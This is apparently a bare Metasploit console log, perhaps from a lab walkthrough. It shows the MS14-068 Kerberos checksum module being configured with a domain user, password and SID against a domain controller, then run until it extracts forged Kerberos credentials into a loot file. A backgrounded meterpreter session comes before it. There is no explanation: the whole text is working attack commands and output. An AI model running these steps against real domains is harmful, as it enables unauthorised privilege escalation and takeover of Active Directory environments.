 meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USER_SID S-1-5-21-3439616436-2844000184-3841763578-1105
USER_SID => S-1-5-21-3439616436-2844000184-3841763578-1105
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > show options
Module options (auxiliary/admin/kerberos/ms14_068_kerberos_checksum):
Name Current Setting Required Description
DOMAIN moonhack.com yes The Domain (upper case) Ex: DEMO.LOCAL
PASSWORD 123456 yes The Domain User password
RHOSTS 08server-ad.moonhack.com yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER test yes The Domain User
USER_SID S-1-5-21-3439616436-2844000184-3841763578-1105 yes The Domain User SID, Ex: S-1-5-21-1755879683-3641577184-3486455962-1000
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 192.168.0.133
[*] Validating options...
[*] Using domain MOONHACK.COM...
[*] 192.168.0.133:88 - Sending AS-REQ...
[*] 192.168.0.133:88 - Parsing AS-REP...
[*] 192.168.0.133:88 - Sending TGS-REQ...
[+] 192.168.0.133:88 - Valid TGS-Response, extracting credentials...
[+] 192.168.0.133:88 - MIT Credential Cache saved on /home/kali/.msf4/loot/20211206115018_default_192.168.0.133_windows.kerberos_653458.bin
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >